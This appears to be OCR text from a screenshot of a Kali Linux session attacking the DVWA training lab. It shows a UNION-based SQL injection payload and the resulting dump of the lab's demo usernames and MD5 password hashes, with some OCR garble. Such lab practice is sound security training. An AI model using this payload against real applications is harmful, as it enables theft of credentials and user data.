 1 2 3 4
2
18:04
Damn Vulnerable Web Ap
OWASP Ju
192.168.70.1
OffSec Kali Linux Kali Tools Kali Docs
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cristian collins 600061
PS> kali@kali: /home/kali
File Actions Edit View Help
ed, verify that the path is correct and try again.
┌──(kali㉿kali)-[/home/kali]
└─PS> 1' UNION SELECT null, concat(first_name,0×0a,last
_name,0×0a,user,0×0a,password) FROM users #
>>
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) FROM users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info